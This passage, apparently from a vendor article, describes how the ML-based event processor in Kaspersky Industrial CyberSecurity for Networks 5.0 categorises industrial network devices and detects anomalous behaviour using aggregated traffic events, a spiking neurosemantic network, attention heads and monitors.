
The product also supports active polling modules (APMs): where polling is allowed, they can request additional configuration and firmware version details from devices. This kind of inventory is far more detailed than a list of IP addresses.

Installed modules and their placement in a PLC rack

Installed modules and their placement in a PLC rack

However, even accurate hardware information doesn’t always explain what function a host performs in a specific industrial facility. Gaps appear for various reasons. Some devices send identifying information only at startup or during configuration, while others rarely communicate. Proprietary protocols can’t always be parsed, and encryption may leave only connection metadata for analysis. If the monitoring system doesn’t receive traffic from every segment of the industrial network, some network activity goes unobserved. Active polling doesn’t suit every device or every operating condition.


Devices of unknown category

Devices of unknown category

When there isn’t enough direct information about a device, its category can be refined by looking at the patterns of its recurring network interactions. Analyzing these interactions is the job of Machine Learning Event Processor (MLEP), a service included in Kaspersky Industrial CyberSecurity for Networks 5.0. This machine-learning-based event processor can both refine device categories and detect anomalies in their network behavior.

What data does MLEP analyze?

To compare device behavior, you don’t need to store every packet as a separate observation (a data object) in the ML model. MLEP represents network sessions as a sequence of short 15-second fragments. For each fragment, MLEP stores information about the endpoints (IP, MAC, and port), the direction of data exchange, the protocol, and the number and size of the packets transmitted. Together these make up an event, which then gets a timestamp. Traffic thus becomes a sequence of events showing which hosts a device communicated with, when, and how communication intensity changed.

Aggregating data into events also sets the method’s limits. An aggregated fragment can’t be used to reconstruct the exact order of individual packets or the content of commands. MLEP can draw conclusions about a new protocol only if another KICS technology has managed to recognize it. That said, comparing stable network connections and changes in exchange volume doesn’t require a detailed record of every packet. These observations form the basis of the device’s behavioral history.

From observations to MLEP results

Each object has its own behavioral history, and one object’s history can’t be applied to another. But the principles of behavior analysis, along with some common rules, work across different objects.

Let’s look at how this works in MLEP, which is built on a spiking neural semantic network (NSN).

Event identification


Neurosemantic networks structure information as a multilayer ordered graph, where the data in each consecutive layer builds on the data in the previous one. The nodes of this graph — that is, the units of information in each layer — act as neurons.The NSN creates dedicated channels to handle different event parameters (port, IP, and so on). Unique parameter values for each channel are stored as neurons in layer 0. The event itself, which consists of a set of parameter values, is stored as a neuron in layer 1 of the network. If an event occurs for the first time, neurogenesis creates a new neuron with input connections to the corresponding parameter neurons. This lets the network learn and operate on the event stream at the same time. If the event has occurred before, the network activates the same neuron that was created when the event first appeared. This way, the network identifies each event precisely. Each neuron that corresponds to an event also collects basic statistics: when it was last activated and how many times it has been activated.
 

Event history

In NSN-based event processing, layer 2 and above store sequences of events over time: recurring patterns and the full history. However, categorization and statistical anomaly detection don’t require storing the full packet sequence or a detailed timeline of every network event. As we noted earlier, events are themselves aggregates, which means the order of network packets has already been averaged out. So MLEP keeps history only temporarily, within each episode (30,000 aggregated events by default), which saves computing resources.

Statistics processing in MLEP


MLEP processes statistics mainly through specialized listener neurons on layer −1 (minus one) of the network. Attention heads and monitors are built on these neurons.

Key components of the NSN

Key components of the NSN

When an event arrives, the corresponding neuron is activated, and the network instantly knows whether that neuron is new or was created earlier. Each attention head subscribes to the events or event features it needs and takes in only the activations of the matching neurons. If an event occurs for the first time, all heads are notified and then decide whether to subscribe (grow a connection to the relevant neuron) and receive information about activations of such neurons from then on.

It is called a spiking network because activation information is a spike, not a number. This spike tells the head that something it’s interested in has happened.

An attention head is configured according to scenarios — the situations that MLEP should send alerts about. The core of a head’s configuration is a query, which filters incoming information and serves as the subscription criterion. Unlike regular database queries, this query runs on the stream, so it can react to an event instantly.

Attention heads work very much like the semantics of ordinary human language. A query has a subject of attention (one or more grammatical subjects) and conditions (the other parts of the sentence). In the infrastructure of an industrial enterprise, the subjects are devices on the network, and the conditions are various aspects of network communication, such as ports, protocol, and average packet size. If a head has many subjects (for example, if it’s interested in every device on an industrial network), it fans out: it creates a child head for each individual value of the subject of attention, that is, each device. The child head then watches a specific device and reports to the parent head.

Attention heads don’t accumulate or process statistics. They only filter event streams. When an attention head receives a relevant event, it activates and sends a spike to the monitor subscribed to that head.

Monitors, in turn, have stacks for accumulating and processing events. They can also have their own queries and post-filter information from the head. For example, they can select only new events from those filtered by the head.

There are several types of monitors:

  • Stat monitors track changes in the average count of specific events (for example, device activity) over time intervals typical for those events, or in the average values of numeric event parameters (for example, changes in device traffic volume).
  • Monitors work from the event alone: they fire when an event has occurred a certain number of times within a given interval, or has occurred for the first time.
  • Similar-behavior monitors work with heads that can generalize events, that is, extract just a few parameters whose combination is shared (generalized) across many events.

MLEP uses these monitor types to implement scenarios for categorizing devices and detecting their anomalous behavior:

